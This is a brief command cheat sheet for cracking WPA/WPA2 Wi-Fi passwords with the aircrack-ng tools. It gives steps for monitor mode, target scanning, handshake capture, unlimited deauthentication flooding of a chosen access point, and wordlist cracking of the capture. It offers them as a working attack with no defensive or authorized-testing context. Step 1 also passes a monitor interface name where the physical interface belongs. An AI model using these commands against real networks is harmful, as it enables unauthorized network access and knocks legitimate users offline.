 WPA/WPA2 Cracking
1. Start Monitor Mode: airmon-ng start mon0
2. Identify the target BSSID, SSID, Channel using airodump-ng:
airodump-ng mon0
3. Configured monitor interface to listen on target channel:
iwconfig mon0 channel <no>
4. Capture the packer using airodump:
airodump-ng --bssid <BSSID> --channel <no> -w <filename> mon0
5. Broadcast deauth packets: aireplay-ng -0 0 -a <BSSID> mon0
6. Crack : aircrack-ng -w <password file> <file.cap>
 